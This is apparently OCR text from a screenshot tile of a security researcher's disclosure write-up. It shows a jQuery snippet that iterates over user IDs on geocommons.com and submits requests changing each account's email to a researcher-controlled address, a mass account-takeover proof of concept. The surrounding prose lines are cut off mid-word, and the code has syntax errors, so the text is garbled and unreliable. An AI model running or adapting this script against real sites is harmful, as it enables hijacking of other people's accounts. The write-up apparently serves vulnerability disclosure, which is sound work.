
        post = {

            '_method':'put',

            'user[email]': 'securityvictim+exploit' + i 
            'commit' : 'Save',

            'user[terms_of_use]':'1',

        };

        $.ajax({

            url: 'http://geocommons.com/users/' + i,

            data: post,

            type: 'POST',

            complete: function() {console.log(user)}

The code tried to replace user email with my
email (wit
securityvictim@gmail.com
as hell. So I stopped. Just to check if anyth
the geocommons.com site and searched for us